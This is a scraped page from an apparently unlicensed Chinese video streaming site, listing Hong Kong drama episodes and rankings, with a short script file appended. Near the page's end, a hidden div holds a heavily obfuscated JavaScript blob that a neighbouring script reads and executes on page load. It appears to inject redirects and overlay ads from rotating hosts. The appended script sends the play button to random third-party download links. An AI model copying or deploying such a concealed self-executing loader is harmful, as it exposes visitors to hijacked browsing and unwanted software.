title="绝命法官国语">绝命法官国语</a></p><p class="vodlist_sub">受人尊敬的正义法官秦誉（张家辉 饰），为掩盖儿子交通肇事逃逸真相，不惜将自己拖入罪恶深渊，在法官职责与父亲身份间陷入两难，高级督察唐萱（胡杏儿</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/266238.html" title="金式森林国语" data-original="https://pic.youkupic.com/upload/vod/20250917-1/d49187f90c1f6be4a6b259c0c9221387.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/266238.html" title="金式森林国语">金式森林国语</a></p><p class="vodlist_sub">方仰天（郭晉安 飾）領導著百億方氏商業帝國，三個兒子父慈子孝，是外界眼中的積善之家。某天仰天遇上車禍，康復之後竟牽著一個叫林澄（陳曉華 飾）的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/266236.html" title="金式森林粤语" data-original="https://pic.youkupic.com/upload/vod/20250918-1/a8c09e6dda746d8c55851a38d168a78e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/266236.html" title="金式森林粤语">金式森林粤语</a></p><p class="vodlist_sub">方仰天（郭晉安 飾）領導著百億方氏商業帝國，三個兒子父慈子孝，是外界眼中的積善之家。某天仰天遇上車禍，康復之後竟牽著一個叫林澄（陳曉華 飾）的</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/266247.html" title="侠医粤语" data-original="https://pic.youkupic.com/upload/vod/20250901-1/abdba4b1958025ec1a6694c3724d300e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/266247.html" title="侠医粤语">侠医粤语</a></p><p class="vodlist_sub">深水埗，香港最龍蛇混雜的地方，卻孕育出一股俠義情懷，成就一個現代傳奇。他經歷過死亡，心心念念，要傳承父親濟世為懷的人道精神，接受過西方教育，卻</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/266246.html" title="侠医国语" data-original="https://pic.youkupic.com/upload/vod/20250901-1/0f74bbd0cabb5fc812eaff4d011bf107.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/266246.html" title="侠医国语">侠医国语</a></p><p class="vodlist_sub">深水埗，香港最龍蛇混雜的地方，卻孕育出一股俠義情懷，成就一個現代傳奇。他經歷過死亡，心心念念，要傳承父親濟世為懷的人道精神，接受過西方教育，卻</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/266421.html" title="我爱九龙城粤语" data-original="https://pic.youkupic.com/upload/vod/20250921-1/8cd4482a8c54572f2840d4b85c8ae66c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/266421.html" title="我爱九龙城粤语">我爱九龙城粤语</a></p><p class="vodlist_sub">《我爱九龙城》是HOY TV首部原创，由岑丽香、陈家乐、苏韵姿与陈思圻等主演，于2025年9月8号在HOY TV首播。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“岛屿协奏曲”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="242744" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">香港剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="麻甩妈咪" href="/v/256925.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250418-1/fb3fd345884c390811123763dd375bb1.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>953</span><h4 class="title">麻甩妈咪</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国香港&nbsp;/&nbsp;剧情,家庭,香港</p><p><span class="vodlist_sub">状态：更新第13集</span></p></div></a></li><li class="part_eone"><a href="/v/266246.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;948</span>侠医国语</a></li><li class="part_eone"><a href="/v/257353.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;922</span>虚拟情人粤语</a></li><li class="part_eone"><a href="/v/274260.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;852</span>非常检控观</a></li><li class="part_eone"><a href="/v/269643.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;843</span>新闻女王2国语</a></li><li class="part_eone"><a href="/v/269642.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;779</span>新闻女王2粤语</a></li><li class="part_eone"><a href="/v/150826.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;778</span>狮子山下 20215 粤语</a></li><li class="part_eone"><a href="/v/150444.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;738</span>同盟 国语</a></li><li class="part_eone"><a href="/v/266236.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;732</span>金式森林粤语</a></li><li class="part_eone"><a href="/v/260921.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;726</span>守诚者国语</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="242744" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ahhfxtkj.com/" title="天堂影视">天堂影视</a>提供热门免费电影、综艺节目、动漫动画、高清电视剧全集在线观看</p><p>Copyright © 2022 ahhfxtkj.com All Rights Reserved</p><p>津ICP备60175362号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/31.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/32.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/34.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/33.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ahhfxtkj.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《岛屿协奏曲》https://www.ahhfxtkj.com/v/242744.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ahhfxtkj.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download1/4834_0.html';
break;        
}